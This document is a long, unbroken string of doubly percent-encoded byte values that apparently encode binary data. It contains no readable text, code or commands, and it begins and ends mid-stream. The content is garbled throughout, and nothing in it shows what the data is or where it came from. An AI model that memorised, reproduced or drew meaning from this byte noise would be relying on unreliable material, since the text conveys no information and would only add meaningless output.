258BH%25DD%252B%252F%2590%25F6%2585%251D%25E6%250A%253E%253D%25A9t%2597%25AC%25D1c%25D13%2589%253A%257D_Nk%2527%251F%25C6%25E4%253A2%25F1%25DA%2598%2514%251DzZ%25AA%25B4%253E%250A%25D4%2506R%25A9%259E%25B0%2588%259F%25D5%25A0%25A5r%2522%258Fc%25C9%2585%252BT%25CE%25E8%25E3%25DB%2511%25BCW%25BA%2589%25CA%25DB%25B4.t%2526%25F3%2524%257B%25E5%25B8%25D5V%255Eg%25B51%252C%25E9V_%257B%25E0%2540%25D3%25B9%2586%2585%25DF%255Da%25A6%25C6%2525Ow%25EB%25EAl%25B6%25F1%2583%25D1R%25A7%2589%25FC%25AD%25DC%252A.%25D8%25D5%25C9%25ABA%2521%2593%258E%25C6%25AB%25C9%25DB%259B%25D6%257E%255B7%25D0Z%251E%259E%25BD%2587%2501%25AC%2580b%25F5%25D0r%2582%259C%25F3%258Dm%25A3%253B%2505%25CA%257Ftol%25B3C%25FA4%25FA%252C%25B4SL%25A9%25D7%2513%2521%25A1%25B5%25E3%25A3%25A4%25B7%252C%25DF%25C9%25B6%2503k%25B7%25F6%25E0%25F3%2589%25F2%2516%253E%25DD%2509Sk%258B%25AC%2598W%25BE%252Bh%259B%2512%2593%2518%25E3%251B%2597%25F8%252A%257D%25AE%2522%25ED%2529%25B1%2598%25A3w7_%2513%25D5%25BC1%253D%258Dn%2513%25D4%25FB%250E%25E7%25B4%25F4%2505%25F2W%25C9%252C%25F2%253B%2519%25F0%255D%25E3%2540%259C%25C1%255D%257B%25CE%2517q%2592%258F%257B%25CE7%25F5bt%25F0%25AB%25D9%25F4s%2509%255C%25F2%2593z%25B6%25C6%251D%2593%25CA%25DB%25E6%2522%25FA%2502%250E%250A%250C%253Ew%259F%25E4%259B%25AF%2527%25A7%25CC%252F%25DAU%25C6%25FF%2504K%25F0%25A7%25C3%253A%2523%258BV%2526%25DE%25E7%2524%25D0%25BB%2521%25ED%25C5%25EA%250E%250D%25B6C%253E%2585%25C5%25E36%25D0F%25834-%257E%25AB%2597%257F%25BBO%25E1%25B9%25E3%253Ewy%25D6%258D-%2581%258F%25A6%25D0%251C%2582o%25EDI%2598%25D7%25C2e%2529%25E5%253A%25A8%25BCu%252C%2501%25A7%255B%25DD%25EA%25B2%25E0%259Ep%2560%251F%2588%25D0%2595%25E3%25B4%25EA%2512yA%258E%25BE%2529%25E2%2581%259D.%25A5W%2590%25F3%25F9k.n%251E%2595%25CFy%25B7%2526%2594%25CA8C%2511%2581%25C8v%2584%25A1%25F8%25F1-mm%25B8%25EB%253E%25AB%25FCSBG%2501%25D0%25AE%25C8%2527%25A4o%2BY%25D4%25A5.Y%25E7%25B2%25D1%25E9%258Eg%252C%2527%25E8%25A5M%25C0%25B7%2515_%25D9%25B5M%2501%252B%2523%252B%25F2c%250An%2598%25A1%2591%25F2%25F4%25B6%250E%250D%259D%2597%25B2%25B1%25DB%25A3%25D3%25A1%255E%25E2%2512q%25DC%2508%25DF%25D3q%25EAF%2514%250E%253B%25F7%255D%25E5%25DC%2591%25BA%2516Z%25AD%255D_%2585%25D5%25F7%252F%2582%255Bi%259D%25B9%253D%250B%25FC%2588%25C9%25CE%2511%2517g%2513%25F3%2501m%255C%252Bb%25F5p.%25B7%25BB%255D%25B7%25F9%25D6%25EE%2599%2589%2500%25AF%259E%25A3R%2516%25EF%25E2%25D7%25E1%25B6%251B%25C6%25FF%25F5%25F6%2B%25C2%25FAB%25CDo0%25D4d%255E%259Bqk%25CBj%2596C%25C3Qw%2592%25E8%2592%25A8%2502kj%25E9q4%25E0j%258F%258B%25C9SY%25C0%2586%25C5M%251Bgb%2586%25E3%25A1%25C8%2591n%25D5%25C1%255D%2507%25FC%2515%25E5%253C%25BF%2560%25E2Z%253CE%257FU%2506%25D7%25DE%25C1%2592%25E3%25AAO%25A9%25B6%2587iId%25ECpp%25FF%2587%25A3%2590%25A6o%2519%25FFr%25AB%25CB%25EDZ%255C%258B%2508%250F%2597%2593%258BS%2582%25B5%2512G%2525%25CB%2509%25D6%25DA%25BF%2529%2513%2513%25E8h%25E9%2508%25AB%2596%25E3%2523w%2521%25FCR%250C%25DECu%2599%258F%2519%25FF%25B7%2594%25D7%2528%25EB%259B%251D%25DDg%25C9%2504%251D%2513j%25A7E%25B2%25E2%255Cm%25D2K5%25AB%2511%25DC%25AD%25F4%25BD%2512z%2506%25B9f%25A0%25D8%250EQ%25B6%25EB%25E8%255B%2510%25A0E%251D%25F7%25F1%2529%2515%25E4%25A3f%25FC%25E8%2587.O%2529Q%2527J%25BB%25D7%258CN1i%2586Xm%2586%25ECC%2581%25C6%251Cm%2506%2595%255BM%2515%25B5%251A%2590%25C6%25E1%2584%253A%25AF%2526%258D%25A3%2512Q2%252B%25E7u%25C1e%252B%25AB%258D%25D0%258C%25B9%25C3I%25E7%2540%255BB%2504%2596_%25C1%25EE%257Co%25A2%2511%25B8%25F6%250A6%25DB%25E6N%2525%252B%25194%2560M%25BF%257F%253B%25E0%2510%25DEkmkNw%251Ea%25C3%25AD%25D1%259Bo%2517%259Dx%25FA9C%252C%259C%2585%25AC%25D8%25FA%253E%25A0%25DF%258C%25E7%2513%2560%251Fj%25E9%25D1k%2502%25CB%25C1%250A%25BC%2528%25E6%258C%25D0%2593%2591%25C5%25D4%25B8%259D%25D0%2511%250C%25F4%2596p%251DM%25E8%25DF%259F%25A2%25CB%259A%25C7%255C%250F%25C6%251C.%258C0Ku%25D6%250E%25C6%2511%25DC%253F%2516%258Cn%25B6%25C7%2501%25BA%2517%25B3%258D%2583%2514sz%25E3%25A4%250E%255E%25BD%25B7H%2583%25C5%257B%253B%25E0%2517X%25E0%25A5%2588n%25A1%257C%258E%252F%250F74m%25C2%2524%25E4%25DF%2591%25B7%2593%255D%2560%2586%25DF%25142iZ%25A9y%25D5%25CF%2507%2B%25BB%25AE%258B%25BFsV%25B0%2582%253B%2529%2526%25A1%2598%25CA%259E%255E%252A%25FD%25AC%251D%25A1%251D%2527%2590%2522%2586%25B9%25AC%255Bv%25FD%251A%252C%2598n%2586.%25F1FG%25D2%25E0%259F%2527%2513.%2523l%25D4%25A3.2%25EF%253C%25AC%257F%253D%2580%25E6%259B%25BF%258D%252C%2589%259A%25BFis%25EC%2504%2525%25C3%2510%25B1%25F2%25F4L%25E0f%257FB%25DD%25FB%2511%259A%251D%25BA0%25F7c%2592%2528%259E%258C1%25B4%2516%2590%2592%2584%2509-%25B0%2581-f%25ABag%25F94tJ%2514%25E8%250BI%2580%2593%2540%25BE%25FE%2518%25B4%25A4s%2589%2514%25AE%258F%25C3-%258B%25F3%25D4m%2515%25C6b%25DC%25E2%253D%25BD0%2540%253F%25B1V%25E3%25D9%259F%2522zo%258FWAb%25DCv%259C5%25C2F%255B%2521%2504%25B9L%25B07R%25B2%258E%25B3%25DE%25F0%25F6k%252C%25EB%25D9R%2599%251B%25BA%253F%25B8-%25EB%25CB8%25B7%257E%25BE%2593%2597%25FD4%25AB%2591ZI%2526%25B7%2593.%25C8%25E2t%255D4%25DB%255C_%25A2%2513%258Ed%250F%25FA%2503%257Fw%25B3%25E8%2512%25C4%25AA%258A%25BD%2526%25BF%250Bi%25C9%25CF%25DE%25EF%25BA%2560%25098%2503%25D1dE%25DB%2504%253Bc%25E8%2585%25A0%257D%25F6%250E%2503J%259F%250D%2516%2501-%258F%2512A%2587yU%25D4%25D9%25EA%253DI%252Ai%2515%253C%25A70%25B6s%25CD%25FDq%2502%2593%25A2%25EC%25F59r%25DF6%25A9%2506Q%25AB%25DEf1%2540y%25E1%2512%25EF%25AB%25D1%2593%2525%25E9%25A5%2592%2504%252F%2581%25B6IG%25B8%258CT%2507oa%2512%2510%259D%25BAJ%2580%25BD%25ED%25F5%25C1%251AN%25E3%2505%25CE%2589%25DB%2523%2581%252AE%25B6%250C%2521%2593%258F%250F%25D2%251B%25BA%2583%25170%25F4%25CCg.%25B8%25BB%251B%25DB%25A4%25D8%25DF%2560%25FCx%259F%25E2%25CA%25F52%25D6%2587%25B9%255C%25B2%25F9%2560%25BEr%2513%251D%25E2%2586%25F4%2592Jj%25C5%259FWI%251F%2560Q%25F6q7%252A%25A1%25C2%2515%25FF%25E4%2524%25D9%25B5%25E1%2540%2519%252A%2529sq%25C7x%2598%25BF6%25D3%25A0%251E8%25E3%2527%2599%25D7%25EA%25B3%25AD%25E6%251C%25A5%250C%251D%25E2%2525%25CE%2595%2593%25B5%2526%25C3%251B%25C02%25C2v%25ADb7Y%25AB%2527%25D3%250D%259F%253A%253AX%25F3%2598%2505%25BA%252A3%259A%25B2%25E28%255D%253FumVSi%25AB%2500%25AF0%2586%259A%2596A%25FCt%25A8%25C4%25B2%25BB%25FF%2512V%25AC%255Ee3%25F95-%2584u%25B4%2505%25CE%25A8%25CA%25C2%2582A%250D%2580%2517%25CBH%25DE%25B1%25DC%2590%25D9%25B4%2525%2521%25FD%25D4%25D8%25E8%255B%2540%25AD%258Al%25ED%25B8%25BB%25E7%2586%25A8%25B3%25EC%2597%250F%251D%2507%2529%25F45%253C%2519%25B2%2595%251Dh%259D%25F0%25E1%258A%2507A%25C2t%2560kC%257C%25F6%25D1%251F%251E2%25A8k%25DC%25F0%25EC%2589%25F6%2508_%2502o%2502%25F3%25B8N%25A5C%2505%2503%259C%2B%259E%2587%2586%25F5%2598%2500%25E44%2509%2585%259B%2501vd%25D5%255E%25E26w1%2598%25D3%25CBV%25D4J%2509%25E9%25CAT.%251Fx%25B5%2510%25960%259C%259B%25B5%25F59%25C2%25E2%25EF%25DEUGDg%25CC%25F3%25E4T%25B2%255D%2589%255Ex%2500se%250AO%25CE%2511%2594%251E%251D%2595%25DC%25A0%25B1%25F3%25C4z5%2526%25EE%25DB%25BC%25F1%252Br%2521%25CB%2511%25B5%25260%2518k%25F5nT%2584%25CC%25D4VnOK%258CM%25D9%25F6%2585%25FE%25F5%25955%259D%25E5%25F0%259F_%2540%25E0%25A3%253D%2501%2517%2596%2515Y%2587%25E9%250B%25F7%2560%255D%253Dy%253FU%2528%25AD%25FCP%2593%25F4We%25B2%25A9%25A9S%25F3%25D6%25D1%25B0%2580%25F7%2589%250E%25B2%251DR%25AF%258D%25CC%25C4%25B8%2522%25F4h%2560%25F3%2585%2515%2507%2504%25ECx%25EAM%25EC%250E%25E3%258B%250Au%2509%253F%25EF%25CB%25E8%25E6%25A5%25ED%251A%25E6%251A%2597%25E4%253D%2585%25C6%25A7%25A6%25BE%250E%25C6%25AA%2524%2593%257F%252A%25C2%25C1%25F2%25E8%253C%253D%2515%2580%25C1%25B82%25EBaBqZ%253EM%2560%25D0%25D1.%25D3r%250D%2514%25B3%25F7%2582%2595%25F8CKI%25ECQ%25DF%25A5%2591%2519%257C%255Eq%258B%257E%25E4%250E%25C3%25CFl%25F1%25C6%25CD%25DB%25B3%2593%2529%25C6%25B6%25AE%25EF%25F7-%2581sG%25D5%252B%25A4%2504m%2516%257EO%25ABE%2505%25B0%255B%2500%2599u%25C4%25CEv%25B2%25B8Q6L0_%25F3j%250E%25FD%2593%25F9%25F7w%2582%251C%25C2%259E%25F6%25D8L%25B3%25F8%2508%259E%25CC%25D2%2522c%257C6%25C1%25E8K%25C4k.%2595%25F3%25FAS%25AE%25AB%253EG%2590%25AB%25AB%259D%25F7%2501%2598%2512%2529%258E%252F%253A%2514o%25BFs4%25E9%25C1%25C4%25CD%25C9V%25DEX%25EB%25E5%2585t%250B%25B2Md%25D9%25F5K%25B8%25E2%25C4%250C%2514%25F6%25CDY%257B%2595%251BH5%25CF%25D8%25A6%25EC%25ED.%259F%25C7%2500%2581%25C8%253AO%2560%25BC%25CA%25A5%25AEk%2581_%25C0%25EB%25B9%25993%257B%25D8%25E3%25C6%252C%25BE%2597%25F3%2513%25AE%25B5%2596%25B7%2516%2595%25D6%2510%25D5%25F5%2583%25BB%25E1%25CD%25C4%25F8HS%25CE%255D_y%25ED%25B1%25B1%25E5V%2527%25B7%25AF%25E6%2522%259A%253Ef%25F3%25B5%25D1%25EB%25EB%259F%25C6%25DA%25C9%2591%25AF%2598%2587%2524r%25B2V%2592%2585%25A5%25A0%25AE%2585%25CB%257B%25B9%25E0%251C%25CF%251AB%25EB%2591%25CA%2596%257C%25FF%25DAS%2593%25CEOo%257F%25A4%25F8%25D9q%2582%25F1UA3%2597r%25EA%25F7n%25B1%25EB%25DB%25AF%252A%25D6%25C55%2528%25CA%255D%25EB%258A%2505u%25B0q%25B3%25E2%25F9-%2527G%25E7%25EE%252B%2512%2595%2591U2%2500%2599%25D0%2519%25B2%2590%251B%258E%25B6l%25E6%25E1%25D9%2587%255B%25A3Q%25B9%25FC%2515%25AD%25AE%25B6%25BD%255D%2599%25BB%2513K3%2599%25F4%2519%25F1%259B%25AD%2509%2515bu%251A%255B%25E7%25B8%259E%25AE%25D7%252CL%25DE%2501%251AF%25F4%25A7%2588%25AEi%25F4%25E1%2512%258F%25FB%25CE%25D4c%25D8vw%251A%25BF%25E9%25A3%253E%2528%2583%25CA%25D6%25EE%25A4%253E%250A%2593F%25AB%25F6u%25BEA%25FD%25F0%25ADN%253B%25F1d%25C5%25EC%2590%2519%2591%25E2%25F6%2519e%2505%25D3%25E5%25D3%253B%25EF%25ED%25F4P%255D%2517D%25E2%25C9%2515%25CE%25B4%250B%25F7%2596%25A9%2509%25DE%25F9r%25E0G%25BFy%2511%2560%259F%255D%25880%25A9%251F%25DF%25EA%2589%2592%258C%2528%25FC%255D%250C%25B2%2593i%25CF%2599%25F6%25C6L%25EFO%2529%259C%25912%25A2%25EB1%25C0%25AF%2594%259ErB%2589%2540%259E%252A%251C%2508%2588h%25E5%25CCh%25C0%25F5%25C3%2589%25DA%25E6g%25B2%25D5%25E7%25E3%25BC%253A%251C%2599%255E%250A-%25FA%258A%25C0%25C3%25B4%25E8%25A5W%259F%257E%258E%2501%253F%250F%253E%25A4%250F%25D9F1%2596%25B0w%25E3O%25F6%25A1VB%25A0E%25B6%257C%2597h%25D4_%25AF%25A4c%2518%25DE%2512%2598%2517%25A9%2589O%25A6%2592%259D%25976%25F2%2513%250CJ%2540%2517%25A0%252A%25DF%25F7%253E%25BC9%25FC%2591Y%2582t%25D6%25072%25BBjoi%2524%253E%25AB%25EDX%2596%259D%25A8y%25FB%25B5%255D%258D%259F7i%252Fr%25B5%25EA%25CC%2514%2523%25CD%25D2e%25E5%25F3%25181%2599%259C%25E94%25E0%25F2%25F0%2523i%259BE1%25C2%25B8%25A4%2587O_%2516%2595%25A8%259C%253D%25B0%25B0%25BD9%251E%25A0%2592%253B%25C0z%25B4%259F%2500%2560%25B3%25D9%25CD%25D4%25DB%25C8%25D7%253C0%25B7%251F%25C2n%25E1%250Fz%25F9%25F7%25AF%255D%251BN%253ED%251E%2512%25DD%25EB%257DAS%2521%25FB%251E%25AC%25C0%25F9%25BB%25D4%2587%25B1%2501%25B551%2597%2522Z9%251E%25AELn2%2584%2516%2529%2514%258F%257FT%25AD%251B%25A4%2591%258F%251A%2540m%259AL%25EER%25A9%259D%2527%253D%2540%259C%25CF%2583%2586%2582%2529%258C%250Fq%251B%2506s%2526%25CE%257E%258D%2512%259C%2505%25B2%258FM%2595x%25F4%25A1g9xL%25F3%25BB%257D%25A7%25C9%2505A%251D%25B3%25F5%25189%25A1%25ABk%258B%25CC%25B4%25D9%2523%2581%25CE%251C%2582%257Bs%2500%25C5%25FBW%25F2%25C8%25B9%2524e%25EB%2580%2505%253A%25FC%25D8%252B%2518P-%25DF%25E9%25DCf%2589%257D%251E%2516%252A%2501%25C1c%25E7%2592%2507%257EVn%25EE6%2519%25CB9.U%25B0%258F%2509%25F7%2582%251Fhf%2512%2599%250EzE%25E1%25E3N%25C3%25D6i%25ADe%258Fks%257D%259D%258DS%253A%25B9D%25ED_%257Ej%25BD%251C%259F%25C6z%25AB%25F0%25A8%25D5%25F1%25BC%25E7P%2508%25A1%2589%25FBE%25EC%2508U%25D8%2585%25C0%25DD%2580%25B1%25CA%2516%25E8X3%2516%25F14%25BB%25A9%25CAbOF%2515%25CD%25FD%259Co%257E%2511%25FFi%2527%251B%25F3%25C1%25DC%259F%25A4E%257C%25B9%25C5%2594%252A%2527%257E0%25AB%250D%25A8x%25ADCS%25E9%25B4%25DC%25A2%25EC%2513%25CE%25D1%25B9%25E3H2%250Fz%2507%259EV%25A6x%25DA%25A7%25B8%25E8%25B9%2526U%25D6%2587%25FFP%2589%25F7%25CD%25AC%257C%251D%2590%258F%25F5T%25A6%25ED%255D%25F8%251C%25C7J%255C%2595%25F7%25FA%25E0%2583%25D8%25CD%258Db%253D%25C9y%259F%25D86%2527%2584%25AFSI2L%259F%257C3%2503.%259B%25B0t%25F1h%2524%25A8%25AEPa%25DF%2599%25D6%25CF%252C%25B3z%25AEf%25C7%25B2B8Z%255B%2593%25CC%253A%259Ca%25AC%253EO%2598%25D9mF%25D0%253E%259D%25DEm%255D%25B9%25D4%2506%25B5%25E4%2592a%25D4%257E%257D%25DC9%255B%2590%25D1%2597%2508%25A6%2589%255C%25D2%259F%25C9%258D%25BBz%25A5H%25C4%25B0%25A9%25AB%25C9%251Et%25D3%2580%258E%2509%2515%2514%251D%2529Ytr8%253A%253E%250D%2508%25C54%2503%25C5jX%25E5%25E8S%25BCy%2597%25D0%2507%258F%259D%25F6%25087%255D%25F2%25DE%252C%257E%25B3%25C23%25CB%25157%2590%255B%25FC%25DC%25AC%25C4%25CD%250E.%25F7%25C8%253B%25B5%2587%2594f1o%2517%25A5%2582%251F%2598yc%25EC%25CDB%25BCM%25C5%25C9%25A6L%251A%25CDE1%25AFg%2588%2510%25DFy%252F%2586aYP%25EE%252B%25C5%255ET%25B1%251F%25B6%25C73i%25BA%253B%2502%259F%25A3LY%25BB%258A%2525%2583%25F8%25A3%25C5%255D%25CE%2502%2514k%25231%25FD%25FDF%251B.%25D2%252C%2501%251B%25A6%25CD%2507%25B3%25D5L2yl%25D7y%250B%25D15%25EB%2506b%255E%2508%2587%25A0%2528%25F9k%258D%2519%25E4-%25CDo%25AD%2510%255C%25BA%2517%25A8%257C%25F0%25E7%2589%25A4%2588_%2516%25FDN%252F%257D%2584%25D8%2587%25BC%255Be%250D%25983%255C%258D%25C8%2505%258D%25BEG%2527Y%2585%25AD%25C7-%25CEpS%250E%25E1%2596%25FD%25AF%25F8%25AE%252B%25B5%25B0%2599%25FF%255EeG%25AA%2526%25F9%25CEay%25B0%25057%25FA%259D%252C4aT%252B%253D%25F0%25B7%253DT%25BC%250A%25B9%2509%25A8%2514%2509%2595J%258D%2599%258A%25F1%258C%25F7%2582%255B%25F5g%253E%2596%25EFe%257C%2599%2593%25ABq%2592a%25B9%257F%253F%251B%25F3%25A9%25DC%257E%2518%25AE%25DC%25CF%25B1%2580%2589F%25A4%25BAQ%251D%25E3%2504%2511%25D0cxt%25E6%25CD%25A8%25BE%2525T%25A3%2508%25D0%25B2%2525%25CA%2515%25BEjO%2589g%25FD%25D8%2507%25DA%2506%258Em%255B%2523%25A7B%25A8%25E3K%25AA%2511J%2514%25893%259C%259F%2516z%25D4%25C4E%25D9%2590%25F0%259A%25B1%25A2%2540%25E4%25BF%258F%25FA%251A%25FB%2500%25BBn%258C%25BAa%252F%2518m%25D4%25F3%258D%25C2%25BBOz%2524%25F9%25FD%2597%25BF%2509%25A2%25B8%25B8%25D2%25C8M%2595%25F1%25B6%25AD%250Dn%25A3%251E%258F%25B6%25AA%25DA%25BAx%25CC%250A%251D%25B3%25D5%25F3%2512%258C%25DB%25BC%2587%25C6%252B%2540%25DD%25F3%25C8n3%2599R%258CW%25CE%25CA%25A0%2594%25A9%25C5%25AB0r%2513DDo%25B2%25EE%25A63%25E6%2521m%258Ar%2581%2514%2529%25F6%25A2%2591%251B%259D0%2583%253A%258C%25E4%2527%2516%253E%25B4%25F8%25DDgg%25197Gu%25E5%2501%25BC%25F3%25C8%25C2%2540%25D4%25EE%2505V%2593%257B%258B%252C%25EC%25E1%2502b%25D3%25A9%2B%259E%2599%2513x%25BA%2510%25D1%2509%25C2%2501%25B1%259CP7%25B2%2590%25CFLH%25CC%252A%25B38%250A%25B6%2540%255EV%25B9%25F5%25279%2503%258Dk%25D4L%251F%2503P%25CBL%25C7%2586%258C.5P%2585%250D%257Ce%25F4%25CFisgn%252A%2591v%25A8%2524%2502%2514%2581%2524%253D%25B4%2591%259B%25F3%258C%255E%2514V%2508Y%2529%251E%258Az%253C%25D62%25BCN%2595%25F8%257E%252F%25EF%251F%25A1%25E0%25AB%251D4J%2528%25BA%25E0%251C%259F%25ACQN%2560%2595%25C0%25A6h%25F9%25934%25BF%259DT%25C7%25BDI%251C%25E0%25C5%2501xq%258B%25B8%250B%2527%25A5%2513%2589%2583%2580%258D%2516%25F9%25F3%25EC%25D2%2505%25E9%2580n%258Fz%2502%251Cs%25B4t%25874%25A0%250B%25E7%25F4%2594%25A2%2507e%25BA3%257F%25AB%259B%25F9%2590%25D2%2513%250DB%2508%25EBJ%257E%25ED%2581%252Fg%25CF%252A%25E9%250F%25D1%25F4%2508%2599%25AE%251B%25CE%251Bw%2526N%251B%25B7%25B4%25D9Cr%25C3%258C%253Fy%25BC%2594%25A6%250A%250C%259D%2521%25F2%2500%25CE%2518%250F%259A%25CC%25A2%25FD%257C3%25E3D1W%25B3%25B7%25BC%2597%25CC%2588%25D6Y%2522Y%253E%257D%25C9FI%2580%255B%25DA%2514%252C%25D0%2516%25ED86%25F0%2596%25E0%251C%2589%25F7%25E7%25C8%25DE%259B%25C3%2592%25CC%25B6%25CE%259CpiQl%25CEq%252B%2502%2529%2580%2585%2516%2590%252C%251D%25ED%25914%255D%25F6%2593%25DD%25B2%25C3%25D3p%25D6y%25239w%253DQ47%25CC%258F%25E9%25BEB%253F0%25AE%25C3%25FE%251D%25AF%2589_%25A0%2588l%25EBxRG%25DD%2587p%25D3%25D8%25D6%2512w%2598%252A%25E8%253B%251F%2508%252F%2516%253C%25A3%25D7%25E9%2B%258E3%25C9%25AD%25D47%25A4%2509%25E1%253E%25A5K_%258Fs%25A8%25EF%251D%25BC%25B2%25F7%25AD%25F9K%258BX%25B3%25B7C%25FA%2526Q%25E8%25F1%2523%255B%2599%25C7%25A3%2591%2516G%2504%25B1%25DF%2583%25F6%25FE%2583%25C8%25C43%2526V%250Ea%2529%25F6%25FD%2528%25AB%2507%2597%2525%25C1%25ED%25BD%252A%2594TS%2594%257D%25C7%2504I%257E%25A1%2517%25F8%2594O%25A7%2513%253C%259D%2513%258B%250A%258C%2522%25EAm%25AC%25AF%251B%25CCN%251Cb%25B7932%25D9%25A2rD%252A%2500%253Bm%255Ef%258Di%253DY%257C%25F7%2598e%25C0d%25EB%2503%25A0%25D0%25E3mU%25A5G%253F%259F%25BB%25EB0%25A6%25B7%25F1%2503%25C0S%25D4s%25C7G%2589%25A5%25F1f%25C7%2593%25BC%25ACS%2597%25D8%25B5%25FE%25CFAIIMW%25AB%25BD%259E%255C%252F%2540z%25D8%251FK%2526%258C%25E8%250A%25F1%25E8%2599%25DC%25D3%25D10%25BA%25FE%250D%2588%2507%25CC%2598%25F5%253F%2595%2522%258C%2505%25AB%25FE%2519%25BA%251F%25C8%259E%25C4Vg%257Cj%25FD%25ECP%25E9%25AE%2527%25B6%259CM%25BCR%25F5%2512%2523%2595%25F4i5Gn%25B9%2526-%2527J%2584%259DrcCw%25BCA%25BD%25E4%25B1ZS%257E%255B%251F%2B%259E%25FE%25BF%2522%251A%2583%25BF%25D1%25FD%25C7p%25DE%25E3%25C6%253C%2527%25B1%250D%2510Y%252C%25F4eJ%2528%2527%25A7%258E%25F2%25BB%25C0%25F5%2581W%25C8%2511%25DDm%250FF%25D2HNY%25C7%2589nI%25D6Y%25DE%25A4%25CAzy%258B%2591%2510%25B7%2595%25DA%25BE%25FE%25B7%25F9%25C1n%25F1%25FA%253Aq%25E2%257Bv%2527-%2518%25CE%25F9%25A5%25C8%257D%2527iK%25DE%253D%25C5KE%25F9%250E%2583pz%253F%2513%2589%25EF%25FD%2529%257D9%255E%251A%25D5%25DD%253E%25DC%25B6%2504%25D2%2584%253C%252A%251C%255DO%253A%25F3%253F%25FAH%251B%25D2%2528%253B%2528%25B3p%2522%259C%250A%25B0%25BE%25B3%2513%25E4%25B0I%25B1%2584%251A%258A%2515T%2506%258A%257C7%25C9%2595u%25FE%251D%2599U%25E9%25F9s%2585%2506%25EF%25BD%2514%251C%25E8P%25B9C%25F1m%257Fq%2516%25CD%255D%251A%25B1%2528%25A1u4%25C7%259D%251A%250F%2584%25B5%252F%250D%2515xy%2516-%25A5c%25D8%2B%2501q%255D%250B%2515%251C%250A%25C5%25BCI%255B%259B%2591.uE%255D%25F3%25DF%25F7K%25DF%2B%25B5%257B%259BHz%25C0ViV%258F%2594%25FC%2527%2591%252F%255D%25B0%2540K%2505%253C%2529%25A6%25C0P%25F3F%25DA%2584%258E%251C%25E1%259E%25D1%252CJb%2599%25CE%25E5%258A%258DNR%2515%2584%2519%2514%257F%25FF%259F7%258A8%250D%25DFH%25B4%2529faL%25B9%257D%2581%25D1%25B7%25AEi%2587%2519gX%25BD%25EDk%25F5%2510%25C5%25A9%2581%25AA%25A9T%25FE%25AFx%2513%25F25t%2510%253CM%25DCE%250F%2526%25ED%259E%253A%252C%25BFm%25DD%258Fdj%25FA%25D14%259A%257F%25BF%2587%2502%2501%259B%25E6%253C%2596%25B8%25D3%2505%2513l%25E1%2587g%2540%259BK%25B8hR%2506%25CB%252F%25F3%2B%25C2%25F3%252C%25E3%25BD%25F0%2517%25A9%2519W%2504o%25CA%2590L%25BB%258E%257E%251A%259C%2510u%25E9%25FE%2595%25CC%25D5%25D3%252A%258E%25AE%25F6%2560%251B%25C6%25CEL%2594%251Az%250E%257Ex%25A5%25DC%25C3%253A%25B0%251E%252B%25C8%25BF%250A%2519%25AC%2525%25B7%2502%2540%2500%25D5%25D2y%25DB%253Cd.%2527%253C%25E2%2513%25D1%2599%2B%250B%2528%25D5%25D3%25E0%25D3M%257D%25E1%2527y%259C%25CA%2518%25A7%2594%2500%2588%25E9%25EA%25A8%25E2%253B%2528%25B5%25C5%25ED%259C%251D%25F46%258D%25EB%250F%2521%25BE%25F5tp%25CB%2507-%25C5%2506%25BF%25C5%25AB3%25D6%25BC%25A0z3%25FE%2596%259F%25B9r%2510%25F2.%25D8i2%2512Z%25FC%25CE%251D%25015%25A5%25CF%2590%25D1%259A%258C%25BF%25CC%25DFD%2591%25BD%25B0%253B%25C9qJ%258E%25C6x%25B43%25CA%2500%25CA%25BC%258E%25B2%25F6SN%251B%2580f4C%251FK%259F%25FA.%25C1%25BBsv%2514%251Eot%25C3zI%25D0%25FA%257Ek%2509%2595%25CDZ9%251C%25E9%25CF%25C5%25AFI%25EC%25B2%25C1%255E5%25A7%25EA%25BC%2524%2509%2580-3%25AC%255B%25F50%25059b3%2509%2507%25E9%258B%2502%2502%2504%25DC%25E6-%25F8u%25BC%258E%2560%2595%257E%2592%2506L%2580%25AE%25B0PZu%25AB%25F7TA%2524%25B4%25BC%25A9%25ED%25F2%25A4%2529%25EA%25B0%25E0%2599%250E%25E3%25BA%251C%25FD%25FF%250C%250F1%253F%25A0%2586%25CEE%25A8%25E4%25F2%25AC%2505%25E0D%253B%2591%2504%2527%2500%25D8%2510%25CBN%25E2%258D%2521%259E%25B1%25B9%25EB%258C%25EEU2%25EA%25D7%2580IN%259A%25921%2514%258El%25E2%259A%2584S%25A1%2B%251B%257B%251E%25EA%2594%2501%25D0K%251E%25ED%2501%258A%25CD%259F%25A3%25F7O%25C7%25E4%25F8%2516%25D1R%2509o%2518%25DE%2513O%2597%2526p%2509%25AC%25B2t%251F%259B%2515%2510%2594SS%2597J%2514%2529%25DB%2512%25D1%25A0%25CD%25867%2596%25DD%25D9%25D0%2590%25FD%25FAu%2583%258F%25F5h%255B%25D8%25A2%2592%25AA%25A9%25FA%25994%250E%25B8%2595%25EC%25BF%2515u%2517%251CE%25ECI%25E0w%25CB%25DE%25BE%25D4%2510%25C6Y%25E4%250B%25AEc%2540%259D%2527%25AE%25B7iI%25A0nh%258C%258B%2500S%2594%25CE%25E9%259A%25B0%2525V%2509%25EAY%25E4S%25ED%2584%2519%25FE%2528%25E6%25DB%2510%255E%2589%25B9a%250D%251B%250E%25F1K%251B%25B9%25C8%2B%25B4%251C%2516%25B8%258C%259C%2597%250D%25C9uB%25E7%252A%252F%25E2%2597%25FB%2583%25F3%25FC%25A1%253DL%25CEt3%259A3%25A8%250A%25B1v%2502WO%257CNcVV%25BC_%25FBRc%250518%25D9%2586%25CB%25FE%2519%25FA%2582M%25E5%257F%25B0%253B%2594%25EC%25D3%25E3h%25F8%2517%25E2%25F3%253F%25A7%25B1%25EB%251D%257F%25FEk%25F6%25E5%25CF%253C%25FA%251E.%25CCX%2525%25E3%25FB%2521%2506%2592%25EF%25A8%2509%25D4%251E%25CD%2590%250B7B%25091%2528%25D0W%25E0m%25F2%251FJA%25BE3%2522%25C2%25D2%258F%2519%257F%25E4%2595%251B%259E%25E0%2593%25E1P%25AA%25DD%253B%2502%25B41%25B2%2560%2586%25BB%2518%25FD%259A%2503%25FC%259A%25B3%2522%2522%25F3L%251A%258B%25D1%253E%252C%2599f%25E2%258B%25C9%2507%25CC%255D%257B%2581%25F1%2517Z%2590%25F8%258Bk%2524%25E4%259A%2512p%2540Czql%2514%25F3%255C%2586C%2540%257E%25BB_%25B7%259A%25AE%2504%25F9%2589%25FE%2586%25FD%25D2%2508%25A2%25A6%25E8%25CC%257Ex%2500p%25A2A3%2526%25E3%25ECM%250E%25EAp%25D715C%253D%253ENx%250F%253CWjr8%25F6y%25AF%25C8n%2503%25C5%25BA%25B3%2502DEQ4%25A9%25F9%2511kOoN%25F4%25B4%2584%25FC%